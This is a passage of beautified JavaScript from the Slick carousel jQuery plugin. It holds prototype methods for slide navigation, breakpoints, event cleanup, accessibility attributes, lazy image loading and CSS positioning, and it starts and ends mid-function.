      null !== s ? null !== r.activeBreakpoint ? (s !== r.activeBreakpoint || t) && (r.activeBreakpoint = s, "unslick" === r.breakpointSettings[s] ? r.unslick(s) : (r.options = i.extend({}, r.originalSettings, r.breakpointSettings[s]), !0 === e && (r.currentSlide = r.options.initialSlide), r.refresh(e)), l = s) : (r.activeBreakpoint = s, "unslick" === r.breakpointSettings[s] ? r.unslick(s) : (r.options = i.extend({}, r.originalSettings, r.breakpointSettings[s]), !0 === e && (r.currentSlide = r.options.initialSlide), r.refresh(e)), l = s) : null !== r.activeBreakpoint && (r.activeBreakpoint = null, r.options = r.originalSettings, !0 === e && (r.currentSlide = r.options.initialSlide), r.refresh(e), l = s), e || !1 === l || r.$slider.trigger("breakpoint", [r, l]);
    }
  }, e.prototype.changeSlide = function (e, t) {
    var o,
        s,
        n,
        r = this,
        l = i(e.currentTarget);

    switch (l.is("a") && e.preventDefault(), l.is("li") || (l = l.closest("li")), n = r.slideCount % r.options.slidesToScroll != 0, o = n ? 0 : (r.slideCount - r.currentSlide) % r.options.slidesToScroll, e.data.message) {
      case "previous":
        s = 0 === o ? r.options.slidesToScroll : r.options.slidesToShow - o, r.slideCount > r.options.slidesToShow && r.slideHandler(r.currentSlide - s, !1, t);
        break;

      case "next":
        s = 0 === o ? r.options.slidesToScroll : o, r.slideCount > r.options.slidesToShow && r.slideHandler(r.currentSlide + s, !1, t);
        break;

      case "index":
        var d = 0 === e.data.index ? 0 : e.data.index || l.index() * r.options.slidesToScroll;
        r.slideHandler(r.checkNavigable(d), !1, t), l.children().trigger("focus");
        break;

      default:
        return;
    }
  }, e.prototype.checkNavigable = function (i) {
    var e, t;
    if (e = this.getNavigableIndexes(), t = 0, i > e[e.length - 1]) i = e[e.length - 1];else for (var o in e) {
      if (i < e[o]) {
        i = t;
        break;
      }

      t = e[o];
    }
    return i;
  }, e.prototype.cleanUpEvents = function () {
    var e = this;
    e.options.dots && null !== e.$dots && (i("li", e.$dots).off("click.slick", e.changeSlide).off("mouseenter.slick", i.proxy(e.interrupt, e, !0)).off("mouseleave.slick", i.proxy(e.interrupt, e, !1)), !0 === e.options.accessibility && e.$dots.off("keydown.slick", e.keyHandler)), e.$slider.off("focus.slick blur.slick"), !0 === e.options.arrows && e.slideCount > e.options.slidesToShow && (e.$prevArrow && e.$prevArrow.off("click.slick", e.changeSlide), e.$nextArrow && e.$nextArrow.off("click.slick", e.changeSlide), !0 === e.options.accessibility && (e.$prevArrow && e.$prevArrow.off("keydown.slick", e.keyHandler), e.$nextArrow && e.$nextArrow.off("keydown.slick", e.keyHandler))), e.$list.off("touchstart.slick mousedown.slick", e.swipeHandler), e.$list.off("touchmove.slick mousemove.slick", e.swipeHandler), e.$list.off("touchend.slick mouseup.slick", e.swipeHandler), e.$list.off("touchcancel.slick mouseleave.slick", e.swipeHandler), e.$list.off("click.slick", e.clickHandler), i(document).off(e.visibilityChange, e.visibility), e.cleanUpSlideEvents(), !0 === e.options.accessibility && e.$list.off("keydown.slick", e.keyHandler), !0 === e.options.focusOnSelect && i(e.$slideTrack).children().off("click.slick", e.selectHandler), i(window).off("orientationchange.slick.slick-" + e.instanceUid, e.orientationChange), i(window).off("resize.slick.slick-" + e.instanceUid, e.resize), i("[draggable!=true]", e.$slideTrack).off("dragstart", e.preventDefault), i(window).off("load.slick.slick-" + e.instanceUid, e.setPosition);
  }, e.prototype.cleanUpSlideEvents = function () {
    var e = this;
    e.$list.off("mouseenter.slick", i.proxy(e.interrupt, e, !0)), e.$list.off("mouseleave.slick", i.proxy(e.interrupt, e, !1));
  }, e.prototype.cleanUpRows = function () {
    var i,
        e = this;
    e.options.rows > 1 && ((i = e.$slides.children().children()).removeAttr("style"), e.$slider.empty().append(i));
  }, e.prototype.clickHandler = function (i) {
    !1 === this.shouldClick && (i.stopImmediatePropagation(), i.stopPropagation(), i.preventDefault());
  }, e.prototype.destroy = function (e) {
    var t = this;
    t.autoPlayClear(), t.touchObject = {}, t.cleanUpEvents(), i(".slick-cloned", t.$slider).detach(), t.$dots && t.$dots.remove(), t.$prevArrow && t.$prevArrow.length && (t.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display", ""), t.htmlExpr.test(t.options.prevArrow) && t.$prevArrow.remove()), t.$nextArrow && t.$nextArrow.length && (t.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display", ""), t.htmlExpr.test(t.options.nextArrow) && t.$nextArrow.remove()), t.$slides && (t.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function () {
      i(this).attr("style", i(this).data("originalStyling"));
    }), t.$slideTrack.children(this.options.slide).detach(), t.$slideTrack.detach(), t.$list.detach(), t.$slider.append(t.$slides)), t.cleanUpRows(), t.$slider.removeClass("slick-slider"), t.$slider.removeClass("slick-initialized"), t.$slider.removeClass("slick-dotted"), t.unslicked = !0, e || t.$slider.trigger("destroy", [t]);
  }, e.prototype.disableTransition = function (i) {
    var e = this,
        t = {};
    t[e.transitionType] = "", !1 === e.options.fade ? e.$slideTrack.css(t) : e.$slides.eq(i).css(t);
  }, e.prototype.fadeSlide = function (i, e) {
    var t = this;
    !1 === t.cssTransitions ? (t.$slides.eq(i).css({
      zIndex: t.options.zIndex
    }), t.$slides.eq(i).animate({
      opacity: 1
    }, t.options.speed, t.options.easing, e)) : (t.applyTransition(i), t.$slides.eq(i).css({
      opacity: 1,
      zIndex: t.options.zIndex
    }), e && setTimeout(function () {
      t.disableTransition(i), e.call();
    }, t.options.speed));
  }, e.prototype.fadeSlideOut = function (i) {
    var e = this;
    !1 === e.cssTransitions ? e.$slides.eq(i).animate({
      opacity: 0,
      zIndex: e.options.zIndex - 2
    }, e.options.speed, e.options.easing) : (e.applyTransition(i), e.$slides.eq(i).css({
      opacity: 0,
      zIndex: e.options.zIndex - 2
    }));
  }, e.prototype.filterSlides = e.prototype.slickFilter = function (i) {
    var e = this;
    null !== i && (e.$slidesCache = e.$slides, e.unload(), e.$slideTrack.children(this.options.slide).detach(), e.$slidesCache.filter(i).appendTo(e.$slideTrack), e.reinit());
  }, e.prototype.focusHandler = function () {
    var e = this;
    e.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick", "*", function (t) {
      t.stopImmediatePropagation();
      var o = i(this);
      setTimeout(function () {
        e.options.pauseOnFocus && (e.focussed = o.is(":focus"), e.autoPlay());
      }, 0);
    });
  }, e.prototype.getCurrent = e.prototype.slickCurrentSlide = function () {
    return this.currentSlide;
  }, e.prototype.getDotCount = function () {
    var i = this,
        e = 0,
        t = 0,
        o = 0;
    if (!0 === i.options.infinite) {
      if (i.slideCount <= i.options.slidesToShow) ++o;else for (; e < i.slideCount;) ++o, e = t + i.options.slidesToScroll, t += i.options.slidesToScroll <= i.options.slidesToShow ? i.options.slidesToScroll : i.options.slidesToShow;
    } else if (!0 === i.options.centerMode) o = i.slideCount;else if (i.options.asNavFor) for (; e < i.slideCount;) ++o, e = t + i.options.slidesToScroll, t += i.options.slidesToScroll <= i.options.slidesToShow ? i.options.slidesToScroll : i.options.slidesToShow;else o = 1 + Math.ceil((i.slideCount - i.options.slidesToShow) / i.options.slidesToScroll);
    return o - 1;
  }, e.prototype.getLeft = function (i) {
    var e,
        t,
        o,
        s,
        n = this,
        r = 0;
    return n.slideOffset = 0, t = n.$slides.first().outerHeight(!0), !0 === n.options.infinite ? (n.slideCount > n.options.slidesToShow && (n.slideOffset = n.slideWidth * n.options.slidesToShow * -1, s = -1, !0 === n.options.vertical && !0 === n.options.centerMode && (2 === n.options.slidesToShow ? s = -1.5 : 1 === n.options.slidesToShow && (s = -2)), r = t * n.options.slidesToShow * s), n.slideCount % n.options.slidesToScroll != 0 && i + n.options.slidesToScroll > n.slideCount && n.slideCount > n.options.slidesToShow && (i > n.slideCount ? (n.slideOffset = (n.options.slidesToShow - (i - n.slideCount)) * n.slideWidth * -1, r = (n.options.slidesToShow - (i - n.slideCount)) * t * -1) : (n.slideOffset = n.slideCount % n.options.slidesToScroll * n.slideWidth * -1, r = n.slideCount % n.options.slidesToScroll * t * -1))) : i + n.options.slidesToShow > n.slideCount && (n.slideOffset = (i + n.options.slidesToShow - n.slideCount) * n.slideWidth, r = (i + n.options.slidesToShow - n.slideCount) * t), n.slideCount <= n.options.slidesToShow && (n.slideOffset = 0, r = 0), !0 === n.options.centerMode && n.slideCount <= n.options.slidesToShow ? n.slideOffset = n.slideWidth * Math.floor(n.options.slidesToShow) / 2 - n.slideWidth * n.slideCount / 2 : !0 === n.options.centerMode && !0 === n.options.infinite ? n.slideOffset += n.slideWidth * Math.floor(n.options.slidesToShow / 2) - n.slideWidth : !0 === n.options.centerMode && (n.slideOffset = 0, n.slideOffset += n.slideWidth * Math.floor(n.options.slidesToShow / 2)), e = !1 === n.options.vertical ? i * n.slideWidth * -1 + n.slideOffset : i * t * -1 + r, !0 === n.options.variableWidth && (o = n.slideCount <= n.options.slidesToShow || !1 === n.options.infinite ? n.$slideTrack.children(".slick-slide").eq(i) : n.$slideTrack.children(".slick-slide").eq(i + n.options.slidesToShow), e = !0 === n.options.rtl ? o[0] ? -1 * (n.$slideTrack.width() - o[0].offsetLeft - o.width()) : 0 : o[0] ? -1 * o[0].offsetLeft : 0, !0 === n.options.centerMode && (o = n.slideCount <= n.options.slidesToShow || !1 === n.options.infinite ? n.$slideTrack.children(".slick-slide").eq(i) : n.$slideTrack.children(".slick-slide").eq(i + n.options.slidesToShow + 1), e = !0 === n.options.rtl ? o[0] ? -1 * (n.$slideTrack.width() - o[0].offsetLeft - o.width()) : 0 : o[0] ? -1 * o[0].offsetLeft : 0, e += (n.$list.width() - o.outerWidth()) / 2)), e;
  }, e.prototype.getOption = e.prototype.slickGetOption = function (i) {
    return this.options[i];
  }, e.prototype.getNavigableIndexes = function () {
    var i,
        e = this,
        t = 0,
        o = 0,
        s = [];

    for (!1 === e.options.infinite ? i = e.slideCount : (t = -1 * e.options.slidesToScroll, o = -1 * e.options.slidesToScroll, i = 2 * e.slideCount); t < i;) s.push(t), t = o + e.options.slidesToScroll, o += e.options.slidesToScroll <= e.options.slidesToShow ? e.options.slidesToScroll : e.options.slidesToShow;

    return s;
  }, e.prototype.getSlick = function () {
    return this;
  }, e.prototype.getSlideCount = function () {
    var e,
        t,
        o = this;
    return t = !0 === o.options.centerMode ? o.slideWidth * Math.floor(o.options.slidesToShow / 2) : 0, !0 === o.options.swipeToSlide ? (o.$slideTrack.find(".slick-slide").each(function (s, n) {
      if (n.offsetLeft - t + i(n).outerWidth() / 2 > -1 * o.swipeLeft) return e = n, !1;
    }), Math.abs(i(e).attr("data-slick-index") - o.currentSlide) || 1) : o.options.slidesToScroll;
  }, e.prototype.goTo = e.prototype.slickGoTo = function (i, e) {
    this.changeSlide({
      data: {
        message: "index",
        index: parseInt(i)
      }
    }, e);
  }, e.prototype.init = function (e) {
    var t = this;
    i(t.$slider).hasClass("slick-initialized") || (i(t.$slider).addClass("slick-initialized"), t.buildRows(), t.buildOut(), t.setProps(), t.startLoad(), t.loadSlider(), t.initializeEvents(), t.updateArrows(), t.updateDots(), t.checkResponsive(!0), t.focusHandler()), e && t.$slider.trigger("init", [t]), !0 === t.options.accessibility && t.initADA(), t.options.autoplay && (t.paused = !1, t.autoPlay());
  }, e.prototype.initADA = function () {
    var e = this,
        t = Math.ceil(e.slideCount / e.options.slidesToShow),
        o = e.getNavigableIndexes().filter(function (i) {
      return i >= 0 && i < e.slideCount;
    });
    e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({
      "aria-hidden": "true",
      tabindex: "-1"
    }).find("a, input, button, select").attr({
      tabindex: "-1"
    }), null !== e.$dots && (e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function (t) {
      var s = o.indexOf(t);
      i(this).attr({
        role: "tabpanel",
        id: "slick-slide" + e.instanceUid + t,
        tabindex: -1
      }), -1 !== s && i(this).attr({
        "aria-describedby": "slick-slide-control" + e.instanceUid + s
      });
    }), e.$dots.attr("role", "tablist").find("li").each(function (s) {
      var n = o[s];
      i(this).attr({
        role: "presentation"
      }), i(this).find("button").first().attr({
        role: "tab",
        id: "slick-slide-control" + e.instanceUid + s,
        "aria-controls": "slick-slide" + e.instanceUid + n,
        "aria-label": s + 1 + " of " + t,
        "aria-selected": null,
        tabindex: "-1"
      });
    }).eq(e.currentSlide).find("button").attr({
      "aria-selected": "true",
      tabindex: "0"
    }).end());

    for (var s = e.currentSlide, n = s + e.options.slidesToShow; s < n; s++) e.$slides.eq(s).attr("tabindex", 0);

    e.activateADA();
  }, e.prototype.initArrowEvents = function () {
    var i = this;
    !0 === i.options.arrows && i.slideCount > i.options.slidesToShow && (i.$prevArrow.off("click.slick").on("click.slick", {
      message: "previous"
    }, i.changeSlide), i.$nextArrow.off("click.slick").on("click.slick", {
      message: "next"
    }, i.changeSlide), !0 === i.options.accessibility && (i.$prevArrow.on("keydown.slick", i.keyHandler), i.$nextArrow.on("keydown.slick", i.keyHandler)));
  }, e.prototype.initDotEvents = function () {
    var e = this;
    !0 === e.options.dots && (i("li", e.$dots).on("click.slick", {
      message: "index"
    }, e.changeSlide), !0 === e.options.accessibility && e.$dots.on("keydown.slick", e.keyHandler)), !0 === e.options.dots && !0 === e.options.pauseOnDotsHover && i("li", e.$dots).on("mouseenter.slick", i.proxy(e.interrupt, e, !0)).on("mouseleave.slick", i.proxy(e.interrupt, e, !1));
  }, e.prototype.initSlideEvents = function () {
    var e = this;
    e.options.pauseOnHover && (e.$list.on("mouseenter.slick", i.proxy(e.interrupt, e, !0)), e.$list.on("mouseleave.slick", i.proxy(e.interrupt, e, !1)));
  }, e.prototype.initializeEvents = function () {
    var e = this;
    e.initArrowEvents(), e.initDotEvents(), e.initSlideEvents(), e.$list.on("touchstart.slick mousedown.slick", {
      action: "start"
    }, e.swipeHandler), e.$list.on("touchmove.slick mousemove.slick", {
      action: "move"
    }, e.swipeHandler), e.$list.on("touchend.slick mouseup.slick", {
      action: "end"
    }, e.swipeHandler), e.$list.on("touchcancel.slick mouseleave.slick", {
      action: "end"
    }, e.swipeHandler), e.$list.on("click.slick", e.clickHandler), i(document).on(e.visibilityChange, i.proxy(e.visibility, e)), !0 === e.options.accessibility && e.$list.on("keydown.slick", e.keyHandler), !0 === e.options.focusOnSelect && i(e.$slideTrack).children().on("click.slick", e.selectHandler), i(window).on("orientationchange.slick.slick-" + e.instanceUid, i.proxy(e.orientationChange, e)), i(window).on("resize.slick.slick-" + e.instanceUid, i.proxy(e.resize, e)), i("[draggable!=true]", e.$slideTrack).on("dragstart", e.preventDefault), i(window).on("load.slick.slick-" + e.instanceUid, e.setPosition), i(e.setPosition);
  }, e.prototype.initUI = function () {
    var i = this;
    !0 === i.options.arrows && i.slideCount > i.options.slidesToShow && (i.$prevArrow.show(), i.$nextArrow.show()), !0 === i.options.dots && i.slideCount > i.options.slidesToShow && i.$dots.show();
  }, e.prototype.keyHandler = function (i) {
    var e = this;
    i.target.tagName.match("TEXTAREA|INPUT|SELECT") || (37 === i.keyCode && !0 === e.options.accessibility ? e.changeSlide({
      data: {
        message: !0 === e.options.rtl ? "next" : "previous"
      }
    }) : 39 === i.keyCode && !0 === e.options.accessibility && e.changeSlide({
      data: {
        message: !0 === e.options.rtl ? "previous" : "next"
      }
    }));
  }, e.prototype.lazyLoad = function () {
    function e(e) {
      i("img[data-lazy]", e).each(function () {
        var e = i(this),
            t = i(this).attr("data-lazy"),
            o = i(this).attr("data-srcset"),
            s = i(this).attr("data-sizes") || n.$slider.attr("data-sizes"),
            r = document.createElement("img");
        r.onload = function () {
          e.animate({
            opacity: 0
          }, 100, function () {
            o && (e.attr("srcset", o), s && e.attr("sizes", s)), e.attr("src", t).animate({
              opacity: 1
            }, 200, function () {
              e.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading");
            }), n.$slider.trigger("lazyLoaded", [n, e, t]);
          });
        }, r.onerror = function () {
          e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"), n.$slider.trigger("lazyLoadError", [n, e, t]);
        }, r.src = t;
      });
    }

    var t,
        o,
        s,
        n = this;
    if (!0 === n.options.centerMode ? !0 === n.options.infinite ? s = (o = n.currentSlide + (n.options.slidesToShow / 2 + 1)) + n.options.slidesToShow + 2 : (o = Math.max(0, n.currentSlide - (n.options.slidesToShow / 2 + 1)), s = n.options.slidesToShow / 2 + 1 + 2 + n.currentSlide) : (o = n.options.infinite ? n.options.slidesToShow + n.currentSlide : n.currentSlide, s = Math.ceil(o + n.options.slidesToShow), !0 === n.options.fade && (o > 0 && o--, s <= n.slideCount && s++)), t = n.$slider.find(".slick-slide").slice(o, s), "anticipated" === n.options.lazyLoad) for (var r = o - 1, l = s, d = n.$slider.find(".slick-slide"), a = 0; a < n.options.slidesToScroll; a++) r < 0 && (r = n.slideCount - 1), t = (t = t.add(d.eq(r))).add(d.eq(l)), r--, l++;
    e(t), n.slideCount <= n.options.slidesToShow ? e(n.$slider.find(".slick-slide")) : n.currentSlide >= n.slideCount - n.options.slidesToShow ? e(n.$slider.find(".slick-cloned").slice(0, n.options.slidesToShow)) : 0 === n.currentSlide && e(n.$slider.find(".slick-cloned").slice(-1 * n.options.slidesToShow));
  }, e.prototype.loadSlider = function () {
    var i = this;
    i.setPosition(), i.$slideTrack.css({
      opacity: 1
    }), i.$slider.removeClass("slick-loading"), i.initUI(), "progressive" === i.options.lazyLoad && i.progressiveLazyLoad();
  }, e.prototype.next = e.prototype.slickNext = function () {
    this.changeSlide({
      data: {
        message: "next"
      }
    });
  }, e.prototype.orientationChange = function () {
    var i = this;
    i.checkResponsive(), i.setPosition();
  }, e.prototype.pause = e.prototype.slickPause = function () {
    var i = this;
    i.autoPlayClear(), i.paused = !0;
  }, e.prototype.play = e.prototype.slickPlay = function () {
    var i = this;
    i.autoPlay(), i.options.autoplay = !0, i.paused = !1, i.focussed = !1, i.interrupted = !1;
  }, e.prototype.postSlide = function (e) {
    var t = this;
    t.unslicked || (t.$slider.trigger("afterChange", [t, e]), t.animating = !1, t.slideCount > t.options.slidesToShow && t.setPosition(), t.swipeLeft = null, t.options.autoplay && t.autoPlay(), !0 === t.options.accessibility && (t.initADA(), t.options.focusOnChange && i(t.$slides.get(t.currentSlide)).attr("tabindex", 0).focus()));
  }, e.prototype.prev = e.prototype.slickPrev = function () {
    this.changeSlide({
      data: {
        message: "previous"
      }
    });
  }, e.prototype.preventDefault = function (i) {
    i.preventDefault();
  }, e.prototype.progressiveLazyLoad = function (e) {
    e = e || 1;
    var t,
        o,
        s,
        n,
        r,
        l = this,
        d = i("img[data-lazy]", l.$slider);
    d.length ? (t = d.first(), o = t.attr("data-lazy"), s = t.attr("data-srcset"), n = t.attr("data-sizes") || l.$slider.attr("data-sizes"), (r = document.createElement("img")).onload = function () {
      s && (t.attr("srcset", s), n && t.attr("sizes", n)), t.attr("src", o).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"), !0 === l.options.adaptiveHeight && l.setPosition(), l.$slider.trigger("lazyLoaded", [l, t, o]), l.progressiveLazyLoad();
    }, r.onerror = function () {
      e < 3 ? setTimeout(function () {
        l.progressiveLazyLoad(e + 1);
      }, 500) : (t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"), l.$slider.trigger("lazyLoadError", [l, t, o]), l.progressiveLazyLoad());
    }, r.src = o) : l.$slider.trigger("allImagesLoaded", [l]);
  }, e.prototype.refresh = function (e) {
    var t,
        o,
        s = this;
    o = s.slideCount - s.options.slidesToShow, !s.options.infinite && s.currentSlide > o && (s.currentSlide = o), s.slideCount <= s.options.slidesToShow && (s.currentSlide = 0), t = s.currentSlide, s.destroy(!0), i.extend(s, s.initials, {
      currentSlide: t
    }), s.init(), e || s.changeSlide({
      data: {
        message: "index",
        index: t
      }
    }, !1);
  }, e.prototype.registerBreakpoints = function () {
    var e,
        t,
        o,
        s = this,
        n = s.options.responsive || null;

    if ("array" === i.type(n) && n.length) {
      s.respondTo = s.options.respondTo || "window";

      for (e in n) if (o = s.breakpoints.length - 1, n.hasOwnProperty(e)) {
        for (t = n[e].breakpoint; o >= 0;) s.breakpoints[o] && s.breakpoints[o] === t && s.breakpoints.splice(o, 1), o--;

        s.breakpoints.push(t), s.breakpointSettings[t] = n[e].settings;
      }

      s.breakpoints.sort(function (i, e) {
        return s.options.mobileFirst ? i - e : e - i;
      });
    }
  }, e.prototype.reinit = function () {
    var e = this;
    e.$slides = e.$slideTrack.children(e.options.slide).addClass("slick-slide"), e.slideCount = e.$slides.length, e.currentSlide >= e.slideCount && 0 !== e.currentSlide && (e.currentSlide = e.currentSlide - e.options.slidesToScroll), e.slideCount <= e.options.slidesToShow && (e.currentSlide = 0), e.registerBreakpoints(), e.setProps(), e.setupInfinite(), e.buildArrows(), e.updateArrows(), e.initArrowEvents(), e.buildDots(), e.updateDots(), e.initDotEvents(), e.cleanUpSlideEvents(), e.initSlideEvents(), e.checkResponsive(!1, !0), !0 === e.options.focusOnSelect && i(e.$slideTrack).children().on("click.slick", e.selectHandler), e.setSlideClasses("number" == typeof e.currentSlide ? e.currentSlide : 0), e.setPosition(), e.focusHandler(), e.paused = !e.options.autoplay, e.autoPlay(), e.$slider.trigger("reInit", [e]);
  }, e.prototype.resize = function () {
    var e = this;
    i(window).width() !== e.windowWidth && (clearTimeout(e.windowDelay), e.windowDelay = window.setTimeout(function () {
      e.windowWidth = i(window).width(), e.checkResponsive(), e.unslicked || e.setPosition();
    }, 50));
  }, e.prototype.removeSlide = e.prototype.slickRemove = function (i, e, t) {
    var o = this;
    if (i = "boolean" == typeof i ? !0 === (e = i) ? 0 : o.slideCount - 1 : !0 === e ? --i : i, o.slideCount < 1 || i < 0 || i > o.slideCount - 1) return !1;
    o.unload(), !0 === t ? o.$slideTrack.children().remove() : o.$slideTrack.children(this.options.slide).eq(i).remove(), o.$slides = o.$slideTrack.children(this.options.slide), o.$slideTrack.children(this.options.slide).detach(), o.$slideTrack.append(o.$slides), o.$slidesCache = o.$slides, o.reinit();
  }, e.prototype.setCSS = function (i) {
    var e,
        t,
        o = this,
        s = {};
    !0 === o.options.rtl && (i = -i), e = "left" == o.positionProp ? Math.ceil(i) + "px" : "0px", t = "top" == o.positionProp ? Math.ceil(i) + "px" : "0px", s[o.positionProp] = i, !1 === o.transformsEnabled ? o.$slideTrack.css(s) : (s = {}, !1 === o.cssTransitions ? (s[o.animType] = "translate(" + e + ", " + t + ")", o.$slideTrack.css(s)) : (s[o.animType] = "translate3d(" + e + ", " + t + ", 0px)", o.$slideTrack.css(s)));
  }, e.prototype.setDimensions = function () {
    var i = this;
    !1 === i.options.vertical ? !0 === i.options.centerMode && i.$list.css({
      padding: "0px " + i.options.centerPadding
    }) : (i.$list.height(i.$slides.first().outerHeight(!0) * i.options.slidesToShow), !0 === i.options.centerMode && i.$list.css({
      padding: i.options.centerPadding + " 0px"
    })), i.listWidth = i.$list.width(), i.listHeight = i.$list.height(), !1 === i.options.vertical && !1 === i.options.variableWidth ? (i.slideWidth = Math.ceil(i.listWidth / i.options.slidesToShow), i.$slideTrack.width(Math.ceil(i.slideWidth * i.$slideTrack.children(".slick-slide").length))) : !0 === i.options.variableWidth ? i.$slideTrack.width(5e3 * i.slideCount) : (i.slideWidth = Math.ceil(i.listWidth), i.$slideTrack.height(Math.ceil(i.$slides.first().outerHeight(!0) * i.$slideTrack.children(".slick-slide").length)));
    var e = i.$slides.first().outerWidth(!0) - i.$slides.first().width();
    !1 === i.options.variableWidth && i.$slideTrack.children(".slick-slide").width(i.slideWidth - e);
  }, e.prototype.setFade = function () {
    var e,
        t = this;
    t.$slides.each(function (o, s) {
      e = t.slideWidth * o * -1, !0 === t.options.rtl ? i(s).css({
        position: "relative",
        right: e,
        top: 0,
        zIndex: t.options.zIndex - 2,
        opacity: 0
      }) : i(s).css({
        position: "relative",
        left: e,
        top: 0,
        zIndex: t.options.zIndex - 2,
        opacity: 0
      });
    }), t.$slides.eq(t.currentSlide).css({
      zIndex: t.options.zIndex - 1,
      opacity: 1
    });
  }, e.prototype.setHeight = function () {
    var i = this;

    if (1 === i.options.slidesToShow && !0 === i.options.adaptiveHeight && !1 === i.options.vertical) {
      var e = i.$slides.eq(i.currentSlide).outerHeight(!0);
      i.$list.css("height", e);
    }
  }, e.prototype.setOption = e.prototype.slickSetOption = function () {
    var e,
        t,
        o,
        s,
        n,
        r = this,
        l = !1;
    if ("object" === i.type(arguments[0]) ? (o = arguments[0], l = arguments[1], n = "multiple") : "string" === i.type(arguments[0]) && (o = arguments[0], s = arguments[1], l = arguments[2], "responsive" === arguments[0] && "array" === i.type(arguments[1]) ? n = "responsive" : void 0 !== arguments[1] && (n = "single")), "single" === n) r.options[o] = s;else if ("multiple" === n) i.each(o, function (i, e) {
      r.options[i] = e;
    });else if ("responsive" === n) for (t in s) if ("array" !== i.type(r.options.responsive)) r.options.responsive = [s[t]];else {
      for (e = r.options.responsive.length - 1; e >= 0;) r.options.responsive[e].breakpoint === s[t].breakpoint && r.options.responsive.splice(e, 1), e--;

      r.options.responsive.push(s[t]);
    }
    l && (r.unload(), r.reinit());
  }, e.prototype.setPosition = function () {
    var i = this;
    i.setDimensions(), i.setHeight(), !1 === i.options.fade ? i.setCSS(i.getLeft(i.currentSlide)) : i.setFade(), i.$slider.trigger("setPosition", [i]);
  }, e.prototype.setProps = function () {
    var i = this,
        e = document.body.style;
    i.positionProp = !0 === i.options.vertical ? "top" : "left", "top" === i.positionProp ? i.$slider.addClass("slick-vertical") : i.$slider.removeClass("slick-vertical"), void 0 === e.WebkitTransition && void 0 === e.MozTransition && void 0 === e.msTransition || !0 === i.options.useCSS && (i.cssTransitions = !0), i.options.fade && ("number" == typeof i.options.zIndex ? i.options.zIndex < 3 && (i.options.zIndex = 3) : i.options.zIndex = i.defaults.zIndex), void 0 !== e.OTransform && (i.animType = "OTransform", i.transformType = "-o-transform", i.transitionType = "OTransition", void 0 === e.perspectiveProperty && void 0 === e.webkitPerspective && (i.animType = !1)), void 0 !== e.MozTransform && (i.animType = "MozTransform", i.transformType = "-moz-transform", i.transitionType = "MozTransition", void 0 === e.perspectiveProperty && void 0 === e.MozPerspective && (i.animType = !1)), void 0 !== e.webkitTransform && (i.animType = "webkitTransform", i.transformType = "-webkit-transform", i.transitionType = "webkitTransition", void 0 === e.perspectiveProperty && void 0 === e.webkitPerspective && (i.animType = !1)), void 0 !== e.msTransform && (i.animType = "msTransform", i.transformType = "-ms-transform", i.transitionType = "msTransition", void 0 === e.msTransform && (i.animType = !1)), void 0 !== e.transform && !1 !== i.animType && (i.animType = "transform", i.transformType = "transform", i.transitionType = "transition"), i.transformsEnabled = i.options.useTransform && null !== i.animType && !1 !== i.animType;
  }, e.prototype.setSlideClasses = function (i) {
    var e,
        t,
        o,
        s,
        n = this;

    if (t = n.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden", "true"), n.$slides.eq(i).addClass("slick-current"), !0 === n.options.centerMode) {
      var r = n.options.slidesToShow % 2 == 0 ? 1 : 0;
      e = Math.floor(n.options.slidesToShow / 2), !0 === n.options.infinite && (i >= e && i <= n.slideCount - 1 - e ? n.$slides.slice(i - e + r, i + e + 1).addClass("slick-active").attr("aria-hidden", "false") : (o = n.options.slidesToShow + i, t.slice(o - e + 1 + r, o + e + 2).addClass("slick-active").attr("aria-hidden", "false")), 0 === i ? t.eq(t.length - 1 - n.options.slidesToShow).addClass("slick-center") : i === n.slideCount - 1 && t.eq(n.options.slidesToShow).addClass("slick-center")), n.$slides.eq(i).addClass("slick-center");
    } else i >= 0 && i <= n.slideCount - n.options.slidesToShow ? n.$slides.slice(i, i + n.options.slidesToShow).addClass("slick-active").attr("aria-hidden", "false") : t.length <= n.options.slidesToShow ? t.addClass("slick-active").attr("aria-hidden", "false") : (s = n.slideCount % n.options.slidesToShow, o = !0 === n.options.infinite ? n.options.slidesToShow + i : i, n.options.slidesToShow == n.options.slidesToScroll && n.slideCount - i < n.options.slidesToShow ? t.slice(o - (n.options.slidesToShow - s), o + s).addClass("slick-active").attr("aria-hidden", "false") : t.slice(o, o + n.options.slidesToShow).addClass("slick-active").attr("aria-hidden", "false"));

    "ondemand" !== n.options.lazyLoad && "anticipated" !== n.options.lazyLoad || n.lazyLoad();
  }, e.prototype.setupInfinite = function () {
    var e,
        t,
        o,
        s = this;

    if (!0 === s.options.fade && (s.options.centerMode = !1), !0 === s.options.infinite && !1 === s.options.fade && (t = null, s.slideCount > s.options.slidesToShow)) {
      for (o = !0 === s.options.centerMode ? s.options.slidesToShow + 1 : s.options.slidesToShow, e = s.slideCount; e > s.slideCount - o; e -= 1) t = e - 1, i(s.$slides[t]).clone(!0).attr("id", "").attr("data-slick-index", t - s.slideCount).prependTo(s.$slideTrack).addClass("slick-cloned");

      for (e = 0; e < o + s.slideCount; e += 1) t = e, i(s.$slides[t]).clone(!0).attr("id", "").attr("data-slick-index", t + s.slideCount).appendTo(s.$slideTrack).addClass("slick-cloned");

      s.$slideTrack.find(".slick-cloned").find("[id]").each(function () {
        i(this).attr("id", "");
      });
    }
  }, e.prototype.interrupt = function (i) {
    var e = this;
    i || e.autoPlay(), e.interrupted = i;
  }, e.prototype.selectHandler = function (e) {
    var t = this,
        o = i(e.target).is(".slick-slide") ? i(e.target) : i(e.target).parents(".slick-slide"),
        s = parseInt(o.attr("data-slick-index"));
    s || (s = 0), t.slideCount <= t.options.slidesToShow ? t.slideHandler(s, !1, !0) : t.slideHandler(s);
  }, e.prototype.slideHandler = function (i, e, t) {
    var o,
        s,
        n,
        r,
        l,
        d = null,
        a = this;
